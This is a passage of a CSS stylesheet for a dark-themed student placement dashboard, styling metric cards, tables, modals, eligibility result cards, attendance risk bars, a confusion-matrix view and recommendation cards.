  font-size: 1.85rem;
  font-weight: 800;
  color: #fff;
  letter-spacing: -0.03em;
  line-height: 1.1;
  margin-bottom: 0.35rem;
}

.metric-subtitle {
  font-size: 0.76rem;
  color: var(--text-muted);
}

.metric-icon-box {
  width: 48px;
  height: 48px;
  border-radius: var(--radius-md);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.4rem;
  flex-shrink: 0;
}

.icon-blue { background: rgba(79, 70, 229, 0.15); color: #818cf8; }
.icon-emerald { background: rgba(16, 185, 129, 0.15); color: #34d399; }
.icon-cyan { background: rgba(6, 182, 212, 0.15); color: #22d3ee; }
.icon-amber { background: rgba(245, 158, 11, 0.15); color: #fbbf24; }
.icon-rose { background: rgba(239, 68, 68, 0.15); color: #f87171; }

/* ================= CHARTS GRID ================= */
.charts-grid {
  display: grid;
  grid-template-columns: 2fr 1fr;
  gap: 1.5rem;
  margin-bottom: 2rem;
}

@media (max-width: 1024px) {
  .charts-grid {
    grid-template-columns: 1fr;
  }
}

.chart-card {
  background-color: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-lg);
  padding: 1.5rem;
  display: flex;
  flex-direction: column;
}

.card-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 1.25rem;
}

.card-title {
  font-size: 1rem;
  font-weight: 700;
  color: #fff;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.card-subtitle {
  font-size: 0.78rem;
  color: var(--text-secondary);
}

.chart-container {
  position: relative;
  width: 100%;
  height: 280px;
}

/* ================= DATA TABLES ================= */
.table-card {
  background-color: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-lg);
  padding: 1.5rem;
  margin-bottom: 2rem;
  overflow: hidden;
}

.table-responsive {
  width: 100%;
  overflow-x: auto;
}

table {
  width: 100%;
  border-collapse: collapse;
  text-align: left;
  font-size: 0.88rem;
}

th {
  background-color: rgba(15, 23, 42, 0.6);
  color: var(--text-secondary);
  font-weight: 600;
  text-transform: uppercase;
  font-size: 0.72rem;
  letter-spacing: 0.05em;
  padding: 0.85rem 1rem;
  border-bottom: 1px solid var(--border-color);
}

td {
  padding: 0.95rem 1rem;
  border-bottom: 1px solid rgba(255, 255, 255, 0.05);
  color: var(--text-primary);
  vertical-align: middle;
}

tr:hover td {
  background-color: rgba(255, 255, 255, 0.02);
}

/* Status Badges */
.badge {
  display: inline-flex;
  align-items: center;
  gap: 0.35rem;
  padding: 0.25rem 0.65rem;
  border-radius: 999px;
  font-size: 0.75rem;
  font-weight: 600;
}

.badge-success {
  background: rgba(16, 185, 129, 0.15);
  color: #34d399;
  border: 1px solid rgba(16, 185, 129, 0.3);
}

.badge-warning {
  background: rgba(245, 158, 11, 0.15);
  color: #fbbf24;
  border: 1px solid rgba(245, 158, 11, 0.3);
}

.badge-danger {
  background: rgba(239, 68, 68, 0.15);
  color: #f87171;
  border: 1px solid rgba(239, 68, 68, 0.3);
}

.badge-info {
  background: rgba(79, 70, 229, 0.15);
  color: #a5b4fc;
  border: 1px solid rgba(79, 70, 229, 0.3);
}

/* ================= CONTROLS & FORMS ================= */
.filter-bar {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  margin-bottom: 1.5rem;
}

.search-input-group {
  display: flex;
  align-items: center;
  background-color: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  padding: 0.5rem 0.85rem;
  gap: 0.5rem;
  width: 320px;
}

.search-input-group input {
  background: transparent;
  border: none;
  outline: none;
  color: #fff;
  font-size: 0.88rem;
  width: 100%;
}

.search-input-group input::placeholder {
  color: var(--text-muted);
}

.select-control {
  background-color: var(--bg-card);
  border: 1px solid var(--border-color);
  color: var(--text-primary);
  padding: 0.55rem 1rem;
  border-radius: var(--radius-md);
  font-size: 0.88rem;
  outline: none;
  cursor: pointer;
}

.btn {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.6rem 1.2rem;
  border-radius: var(--radius-md);
  font-size: 0.88rem;
  font-weight: 600;
  cursor: pointer;
  border: none;
  transition: all 0.2s ease;
  text-decoration: none;
}

.btn-primary {
  background: linear-gradient(135deg, var(--primary), #6366f1);
  color: #fff;
  box-shadow: 0 4px 12px rgba(79, 70, 229, 0.3);
}

.btn-primary:hover {
  background: linear-gradient(135deg, var(--primary-hover), #4f46e5);
  transform: translateY(-1px);
}

.btn-secondary {
  background: rgba(255, 255, 255, 0.08);
  color: var(--text-primary);
  border: 1px solid var(--border-color);
}

.btn-secondary:hover {
  background: rgba(255, 255, 255, 0.12);
}

.btn-danger {
  background: rgba(239, 68, 68, 0.2);
  color: #f87171;
  border: 1px solid rgba(239, 68, 68, 0.3);
}

.btn-danger:hover {
  background: rgba(239, 68, 68, 0.3);
}

.btn-sm {
  padding: 0.35rem 0.75rem;
  font-size: 0.78rem;
}

/* ================= MODAL ================= */
.modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.75);
  backdrop-filter: blur(4px);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1000;
  opacity: 0;
  visibility: hidden;
  transition: all 0.2s ease;
}

.modal-overlay.active {
  opacity: 1;
  visibility: visible;
}

.modal-content {
  background-color: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-lg);
  width: 90%;
  max-width: 540px;
  padding: 2rem;
  box-shadow: var(--shadow-lg);
  transform: scale(0.95);
  transition: transform 0.2s ease;
}

.modal-overlay.active .modal-content {
  transform: scale(1);
}

.modal-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 1.5rem;
}

.modal-header h2 {
  font-size: 1.2rem;
  font-weight: 700;
}

.close-btn {
  background: none;
  border: none;
  color: var(--text-muted);
  font-size: 1.4rem;
  cursor: pointer;
}

.form-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 1rem;
}

.form-group {
  display: flex;
  flex-direction: column;
  gap: 0.4rem;
}

.form-group.full-width {
  grid-column: span 2;
}

.form-group label {
  font-size: 0.8rem;
  color: var(--text-secondary);
  font-weight: 500;
}

.form-group input,
.form-group select {
  background-color: var(--bg-input);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  padding: 0.65rem 0.85rem;
  color: #fff;
  font-size: 0.88rem;
  outline: none;
}

.form-group input:focus,
.form-group select:focus {
  border-color: var(--primary);
}

/* ================= CARDS FOR DRIVES ================= */
.drives-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
  gap: 1.5rem;
  margin-bottom: 2rem;
}

.drive-card {
  background-color: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-lg);
  padding: 1.5rem;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  transition: all 0.2s ease;
}

.drive-card:hover {
  border-color: rgba(79, 70, 229, 0.5);
  transform: translateY(-2px);
  box-shadow: var(--shadow-md);
}

.drive-company {
  font-size: 1.15rem;
  font-weight: 700;
  color: #fff;
}

.drive-role {
  color: var(--accent-cyan);
  font-size: 0.9rem;
  font-weight: 600;
  margin-bottom: 0.85rem;
}

.drive-criteria {
  background-color: rgba(15, 23, 42, 0.6);
  border-radius: var(--radius-md);
  padding: 0.85rem;
  font-size: 0.8rem;
  color: var(--text-secondary);
  display: flex;
  flex-direction: column;
  gap: 0.4rem;
  margin-bottom: 1.25rem;
}

.drive-criteria span {
  display: flex;
  justify-content: space-between;
}

.drive-criteria b {
  color: #fff;
}

/* Notice Banner */
.info-banner {
  background: linear-gradient(90deg, rgba(79, 70, 229, 0.15), rgba(6, 182, 212, 0.1));
  border: 1px solid rgba(79, 70, 229, 0.3);
  border-radius: var(--radius-lg);
  padding: 1.25rem 1.5rem;
  margin-bottom: 2rem;
  display: flex;
  align-items: center;
  gap: 1rem;
}

.info-banner-icon {
  font-size: 1.8rem;
}

.info-banner h4 {
  font-size: 0.95rem;
  font-weight: 700;
  color: #fff;
}

.info-banner p {
  font-size: 0.82rem;
  color: var(--text-secondary);
}

/* Responsive */
@media (max-width: 768px) {
  .sidebar {
    transform: translateX(-100%);
  }
  .main-wrapper {
    margin-left: 0;
  }
  .form-grid {
    grid-template-columns: 1fr;
  }
  .form-group.full-width {
    grid-column: span 1;
  }
}

/* ================= STUDENT CARDS & DETAILS VIEW ================= */
.view-switch {
  display: inline-flex;
  background-color: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  padding: 3px;
  gap: 2px;
}

.view-switch-btn {
  background: transparent;
  border: none;
  color: var(--text-secondary);
  padding: 0.45rem 0.85rem;
  border-radius: var(--radius-sm);
  font-size: 0.8rem;
  font-weight: 600;
  cursor: pointer;
  display: flex;
  align-items: center;
  gap: 0.35rem;
  transition: all 0.2s ease;
}

.view-switch-btn.active {
  background-color: var(--primary);
  color: #fff;
  box-shadow: 0 2px 6px rgba(79, 70, 229, 0.4);
}

.students-cards-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
  gap: 1.25rem;
  margin-bottom: 2rem;
}

.student-card-item {
  background-color: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-lg);
  padding: 1.35rem;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  transition: all 0.2s ease;
  position: relative;
}

.student-card-item:hover {
  transform: translateY(-3px);
  border-color: rgba(79, 70, 229, 0.5);
  box-shadow: var(--shadow-md);
}

.student-card-header {
  display: flex;
  align-items: flex-start;
  gap: 0.85rem;
  margin-bottom: 1rem;
}

.avatar-circle {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  background: linear-gradient(135deg, var(--primary), var(--accent-cyan));
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  color: #fff;
  font-size: 1rem;
  flex-shrink: 0;
  box-shadow: 0 2px 8px rgba(79, 70, 229, 0.3);
}

.student-card-meta {
  flex: 1;
  overflow: hidden;
}

.student-card-name {
  font-size: 1rem;
  font-weight: 700;
  color: #fff;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.student-card-id {
  font-size: 0.78rem;
  color: var(--accent-cyan);
  font-weight: 600;
}

.student-card-sub {
  font-size: 0.75rem;
  color: var(--text-muted);
}

.student-stat-row {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 0.5rem;
  background-color: rgba(15, 23, 42, 0.6);
  border-radius: var(--radius-md);
  padding: 0.65rem 0.5rem;
  text-align: center;
  margin-bottom: 1rem;
}

.stat-unit h5 {
  font-size: 0.68rem;
  text-transform: uppercase;
  color: var(--text-muted);
  font-weight: 600;
  margin-bottom: 2px;
}

.stat-unit span {
  font-size: 0.95rem;
  font-weight: 700;
  color: #fff;
}

.skills-wrapper {
  display: flex;
  flex-wrap: wrap;
  gap: 0.35rem;
  margin-bottom: 1.15rem;
}

.skill-chip {
  background-color: rgba(255, 255, 255, 0.06);
  border: 1px solid rgba(255, 255, 255, 0.08);
  border-radius: 999px;
  padding: 0.2rem 0.55rem;
  font-size: 0.7rem;
  color: var(--text-secondary);
}

.card-actions-row {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  border-top: 1px solid rgba(255, 255, 255, 0.06);
  padding-top: 0.85rem;
}

/* Details Modal Enhancements */
.detail-section-title {
  font-size: 0.8rem;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  color: var(--text-muted);
  font-weight: 700;
  margin: 1.25rem 0 0.5rem;
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
  padding-bottom: 0.35rem;
}

.detail-kpi-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 0.75rem;
}

.detail-kpi-box {
  background-color: rgba(15, 23, 42, 0.7);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  padding: 0.75rem;
  text-align: center;
}

.detail-kpi-box small {
  display: block;
  font-size: 0.7rem;
  color: var(--text-muted);
  margin-bottom: 0.25rem;
  text-transform: uppercase;
}

.detail-kpi-box strong {
  font-size: 1.1rem;
  color: #fff;
}

.link-btn {
  display: inline-flex;
  align-items: center;
  gap: 0.4rem;
  padding: 0.4rem 0.8rem;
  border-radius: var(--radius-md);
  font-size: 0.8rem;
  background-color: rgba(255, 255, 255, 0.06);
  border: 1px solid var(--border-color);
  color: var(--text-primary);
  text-decoration: none;
  transition: all 0.2s ease;
}

.link-btn:hover {
  background-color: rgba(255, 255, 255, 0.12);
  border-color: var(--accent-cyan);
  color: #fff;
}

/* ================= ATTENDANCE MODULE ENHANCEMENTS ================= */
.progress-track {
  width: 100%;
  height: 8px;
  background-color: rgba(255, 255, 255, 0.08);
  border-radius: 999px;
  overflow: hidden;
  margin-top: 6px;
}

.progress-fill {
  height: 100%;
  border-radius: 999px;
  transition: width 0.4s ease;
}

.fill-low-risk {
  background: linear-gradient(90deg, #10b981, #34d399);
}

.fill-medium-risk {
  background: linear-gradient(90deg, #f59e0b, #fbbf24);
}

.fill-high-risk {
  background: linear-gradient(90deg, #ef4444, #f87171);
}

.risk-pill {
  display: inline-flex;
  align-items: center;
  gap: 0.35rem;
  padding: 0.25rem 0.7rem;
  border-radius: 999px;
  font-size: 0.75rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.03em;
}

.risk-low {
  background: rgba(16, 185, 129, 0.15);
  color: #34d399;
  border: 1px solid rgba(16, 185, 129, 0.35);
}

.risk-medium {
  background: rgba(245, 158, 11, 0.15);
  color: #fbbf24;
  border: 1px solid rgba(245, 158, 11, 0.35);
}

.risk-high {
  background: rgba(239, 68, 68, 0.15);
  color: #f87171;
  border: 1px solid rgba(239, 68, 68, 0.35);
}

.calc-formula-banner {
  background: rgba(15, 23, 42, 0.7);
  border: 1px dashed var(--border-color);
  border-radius: var(--radius-md);
  padding: 0.85rem 1rem;
  font-size: 0.82rem;
  color: var(--text-secondary);
  display: flex;
  align-items: center;
  gap: 0.75rem;
  margin-bottom: 1.5rem;
}

.calc-formula-banner code {
  background: rgba(79, 70, 229, 0.2);
  color: #a5b4fc;
  padding: 2px 6px;
  border-radius: 4px;
  font-weight: 700;
}

/* ================= PLACEMENT ELIGIBILITY ENGINE STYLES ================= */
.eligibility-header-card {
  background: linear-gradient(135deg, rgba(30, 41, 59, 0.95), rgba(15, 23, 42, 0.9));
  border: 1px solid var(--border-color);
  border-radius: var(--radius-lg);
  padding: 1.5rem;
  margin-bottom: 1.75rem;
  box-shadow: var(--shadow-md);
}

.selector-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 1.25rem;
  margin-top: 1.25rem;
}

@media (max-width: 900px) {
  .selector-grid {
    grid-template-columns: 1fr;
  }
}

.selector-box {
  background: rgba(15, 23, 42, 0.7);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  padding: 1.25rem;
}

.selector-box label {
  display: block;
  font-size: 0.82rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  color: var(--text-secondary);
  margin-bottom: 0.5rem;
}

.preview-detail-row {
  display: flex;
  justify-content: space-between;
  font-size: 0.84rem;
  padding: 0.35rem 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.04);
}

.preview-detail-row span:first-child {
  color: var(--text-muted);
}

.preview-detail-row span:last-child {
  color: var(--text-primary);
  font-weight: 600;
}

/* Result Card */
.result-card {
  border-radius: var(--radius-lg);
  padding: 2rem;
  margin-bottom: 2rem;
  box-shadow: var(--shadow-lg);
  transition: all 0.3s ease;
}

.result-card.eligible {
  background: linear-gradient(145deg, rgba(16, 185, 129, 0.12), rgba(15, 23, 42, 0.95));
  border: 2px solid rgba(16, 185, 129, 0.5);
  box-shadow: 0 0 25px rgba(16, 185, 129, 0.18);
}

.result-card.ineligible {
  background: linear-gradient(145deg, rgba(239, 68, 68, 0.12), rgba(15, 23, 42, 0.95));
  border: 2px solid rgba(239, 68, 68, 0.5);
  box-shadow: 0 0 25px rgba(239, 68, 68, 0.18);
}

.result-banner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 1rem;
  margin-bottom: 1.5rem;
  padding-bottom: 1.25rem;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.status-badge-lg {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 1.25rem;
  font-weight: 800;
  letter-spacing: 0.05em;
  padding: 0.5rem 1.25rem;
  border-radius: 999px;
  text-transform: uppercase;
}

.status-badge-lg.eligible {
  background: rgba(16, 185, 129, 0.2);
  color: #34d399;
  border: 1.5px solid #10b981;
}

.status-badge-lg.ineligible {
  background: rgba(239, 68, 68, 0.2);
  color: #f87171;
  border: 1.5px solid #ef4444;
}

.result-headline {
  font-size: 1.5rem;
  font-weight: 800;
  margin-bottom: 0.35rem;
}

.headline-eligible {
  color: #34d399;
}

.headline-ineligible {
  color: #f87171;
}

/* Reasons Box */
.reasons-box {
  background: rgba(15, 23, 42, 0.7);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  padding: 1.25rem 1.5rem;
  margin-bottom: 1.75rem;
}

.reasons-title {
  font-size: 0.95rem;
  font-weight: 700;
  color: var(--text-primary);
  margin-bottom: 0.75rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.reasons-list {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
}

.reason-item {
  font-size: 0.92rem;
  display: flex;
  align-items: center;
  gap: 0.6rem;
  padding: 0.4rem 0.6rem;
  border-radius: var(--radius-sm);
  background: rgba(30, 41, 59, 0.5);
}

.reason-item.failed {
  color: #fca5a5;
  border-left: 3px solid #ef4444;
}

.reason-item.passed {
  color: #a7f3d0;
  border-left: 3px solid #10b981;
}

/* 7 Criteria Scorecard Grid */
.criteria-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  gap: 1rem;
  margin-bottom: 1.75rem;
}

.criteria-card {
  background: rgba(15, 23, 42, 0.85);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  padding: 1rem;
  transition: transform 0.2s ease, border-color 0.2s ease;
}

.criteria-card:hover {
  transform: translateY(-2px);
}

.criteria-card.passed {
  border-top: 3px solid #10b981;
}

.criteria-card.failed {
  border-top: 3px solid #ef4444;
}

.criteria-top {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 0.5rem;
}

.criteria-name {
  font-size: 0.82rem;
  font-weight: 700;
  text-transform: uppercase;
  color: var(--text-secondary);
}

.criteria-icon {
  font-size: 1.1rem;
}

.criteria-stat {
  font-size: 1.1rem;
  font-weight: 700;
  color: #fff;
  margin-bottom: 0.25rem;
}

.criteria-req {
  font-size: 0.78rem;
  color: var(--text-muted);
}

/* Disclaimer Banner */
.disclaimer-banner {
  background: rgba(245, 158, 11, 0.12);
  border: 1px solid rgba(245, 158, 11, 0.4);
  border-radius: var(--radius-md);
  padding: 1rem 1.25rem;
  display: flex;
  align-items: flex-start;
  gap: 0.85rem;
  color: #fde68a;
  font-size: 0.84rem;
  line-height: 1.45;
}

.disclaimer-banner .icon {
  font-size: 1.3rem;
  flex-shrink: 0;
}

/* Filter Tabs */
.filter-tabs {
  display: flex;
  gap: 0.5rem;
  margin-bottom: 1.25rem;
  border-bottom: 1px solid var(--border-color);
  padding-bottom: 0.5rem;
}

.filter-tab-btn {
  background: transparent;
  border: 1px solid transparent;
  color: var(--text-secondary);
  font-size: 0.88rem;
  font-weight: 600;
  padding: 0.5rem 1rem;
  border-radius: var(--radius-sm);
  cursor: pointer;
  transition: all 0.2s ease;
}

.filter-tab-btn:hover {
  color: #fff;
  background: rgba(255, 255, 255, 0.05);
}

.filter-tab-btn.active {
  color: #fff;
  background: var(--primary);
  border-color: var(--primary);
}

.pill-sm {
  padding: 0.2rem 0.55rem;
  font-size: 0.75rem;
  font-weight: 700;
  border-radius: 999px;
  display: inline-flex;
  align-items: center;
  gap: 0.3rem;
}

.pill-eligible {
  background: rgba(16, 185, 129, 0.15);
  color: #34d399;
  border: 1px solid rgba(16, 185, 129, 0.35);
}

.pill-ineligible {
  background: rgba(239, 68, 68, 0.15);
  color: #f87171;
  border: 1px solid rgba(239, 68, 68, 0.35);
}

/* ================= ML DASHBOARD STYLES ================= */
.cm-table-container {
  display: inline-block;
  margin: 1rem 0;
  background: rgba(15, 23, 42, 0.8);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  padding: 1.25rem;
}

.cm-matrix {
  border-collapse: separate;
  border-spacing: 6px;
  text-align: center;
}

.cm-header-cell {
  font-size: 0.78rem;
  font-weight: 700;
  color: var(--text-secondary);
  padding: 0.5rem 0.75rem;
  text-transform: uppercase;
}

.cm-cell {
  width: 90px;
  height: 60px;
  border-radius: var(--radius-sm);
  font-size: 1.15rem;
  font-weight: 800;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  transition: transform 0.2s ease;
}

.cm-cell:hover {
  transform: scale(1.05);
}

.cm-cell.diagonal {
  background: linear-gradient(135deg, rgba(16, 185, 129, 0.25), rgba(5, 150, 105, 0.35));
  color: #34d399;
  border: 1.5px solid #10b981;
}

.cm-cell.off-diagonal {
  background: rgba(30, 41, 59, 0.6);
  color: var(--text-muted);
  border: 1px dashed var(--border-color);
}

.cm-cell.misclassified {
  background: rgba(239, 68, 68, 0.2);
  color: #f87171;
  border: 1.5px solid #ef4444;
}

.prob-item {
  margin-bottom: 0.75rem;
}

.prob-header {
  display: flex;
  justify-content: space-between;
  font-size: 0.82rem;
  margin-bottom: 0.25rem;
}

.prob-bar-track {
  height: 8px;
  background: rgba(15, 23, 42, 0.8);
  border-radius: 999px;
  overflow: hidden;
  border: 1px solid var(--border-color);
}

.prob-bar-fill {
  height: 100%;
  border-radius: 999px;
  transition: width 0.5s ease;
}

.viva-box {
  background: rgba(15, 23, 42, 0.6);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  padding: 1.25rem;
  margin-bottom: 1rem;
}

.viva-question {
  font-weight: 700;
  font-size: 0.92rem;
  color: var(--accent-cyan);
  margin-bottom: 0.35rem;
  display: flex;
  align-items: center;
  gap: 0.4rem;
}

.viva-answer {
  font-size: 0.85rem;
  color: var(--text-secondary);
  line-height: 1.5;
}

/* ================= STUDENT DASHBOARD & RECOMMENDATIONS STYLES ================= */
.student-hero-card {
  background: linear-gradient(135deg, rgba(30, 41, 59, 0.9) 0%, rgba(15, 23, 42, 0.95) 100%);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-lg);
  padding: 1.75rem;
  margin-bottom: 1.5rem;
  box-shadow: var(--shadow-md);
  position: relative;
  overflow: hidden;
}

.student-hero-card::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 4px;
  background: linear-gradient(90deg, var(--primary) 0%, var(--accent-cyan) 50%, var(--accent-emerald) 100%);
}

.student-hero-flex {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 1.5rem;
}

.student-avatar-wrap {
  display: flex;
  align-items: center;
  gap: 1.25rem;
}

.student-avatar {
  width: 68px;
  height: 68px;
  border-radius: 50%;
  background: linear-gradient(135deg, #4f46e5 0%, #06b6d4 100%);
  color: #fff;
  font-size: 1.8rem;
  font-weight: 800;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 4px 15px rgba(79, 70, 229, 0.4);
  border: 2px solid rgba(255, 255, 255, 0.2);
}

.student-hero-info h2 {
  font-size: 1.4rem;
  font-weight: 800;
  color: #fff;
  margin-bottom: 0.25rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.student-hero-meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 0.6rem;
  font-size: 0.85rem;
  color: var(--text-secondary);
}

.hero-stats-row {
  display: flex;
  flex-wrap: wrap;
  gap: 1rem;
}

.hero-stat-pill {
  background: rgba(15, 23, 42, 0.7);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  padding: 0.6rem 1rem;
  display: flex;
  flex-direction: column;
  min-width: 100px;
}

.hero-stat-pill span {
  font-size: 0.72rem;
  color: var(--text-muted);
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 0.04em;
}

.hero-stat-pill strong {
  font-size: 1.15rem;
  font-weight: 800;
  color: #fff;
}

/* Recommendations System Cards */
.rec-card {
  background: rgba(30, 41, 59, 0.6);
  border: 1px solid var(--border-color);
  border-left: 4px solid var(--primary);
  border-radius: var(--radius-md);
  padding: 1.25rem;
  margin-bottom: 1rem;
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.rec-card:hover {
  transform: translateY(-2px);
  box-shadow: var(--shadow-md);
}

.rec-card.alert {
  border-left-color: #ef4444;
  background: rgba(239, 68, 68, 0.05);
}

.rec-card.warning {
  border-left-color: #f59e0b;
  background: rgba(245, 158, 11, 0.05);
}

.rec-card.success {
  border-left-color: #10b981;
  background: rgba(16, 185, 129, 0.05);
}

.rec-card.info {
  border-left-color: #06b6d4;
  background: rgba(6, 182, 212, 0.05);
}

.rec-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 0.5rem;
  flex-wrap: wrap;
  gap: 0.5rem;
}

.rec-title-wrap {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  font-weight: 700;
  font-size: 0.95rem;
  color: #fff;
}

.rec-badge-cat {
  font-size: 0.7rem;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0.15rem 0.5rem;
  border-radius: 999px;
  background: rgba(255, 255, 255, 0.08);
  color: var(--text-secondary);
}

.rec-message {
  font-size: 0.88rem;
  color: var(--text-secondary);
  line-height: 1.55;
  margin-bottom: 0.75rem;
}

.rec-action-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 0.5rem;
  border-top: 1px solid rgba(255, 255, 255, 0.06);
  padding-top: 0.6rem;
}

.rec-metric-pill {
  font-size: 0.78rem;
  font-weight: 600;
  color: var(--text-muted);
}

.rec-cta-btn {
  font-size: 0.75rem;
  font-weight: 600;
  padding: 0.3rem 0.75rem;
  border-radius: 6px;
  background: rgba(79, 70, 229, 0.2);
  color: #a5b4fc;
  border: 1px solid rgba(79, 70, 229, 0.4);
  text-decoration: none;
  display: inline-flex;
  align-items: center;
  gap: 0.3rem;
}

.needed-classes-chip {
  background: rgba(239, 68, 68, 0.15);
  color: #fca5a5;
  border: 1px solid rgba(239, 68, 68, 0.3);
  font-size: 0.72rem;
  font-weight: 700;
  padding: 0.15rem 0.5rem;
  border-radius: 999px;
  display: inline-flex;
  align-items: center;
  gap: 0.25rem;
}

.needed-classes-chip.safe {
  background: rgba(16, 185, 129, 0.15);
  color: #6ee7b7;
  border-color: rgba(16, 185, 129, 0.3);
}

/* Placement Drive Cards in Student Portal */
.student-drive-card {
  background: rgba(30, 41, 59, 0.7);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  padding: 1.25rem;
  margin-bottom: 1rem;
}

.student-drive-card.eligible {
  border-left: 4px solid var(--accent-emerald);
}

.student-drive-card.ineligible {
  border-left: 4px solid var(--accent-rose);
}

.drive-header-row {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  margin-bottom: 0.75rem;
  flex-wrap: wrap;
  gap: 0.5rem;
}

.drive-reasons-list {
  list-style: none;
  padding-left: 0;
  margin-top: 0.5rem;
  display: flex;
  flex-direction: column;
  gap: 0.35rem;
}

.drive-reasons-list li {
  font-size: 0.8rem;
  color: var(--text-secondary);
  display: flex;
  align-items: center;
  gap: 0.4rem;
}
</file>
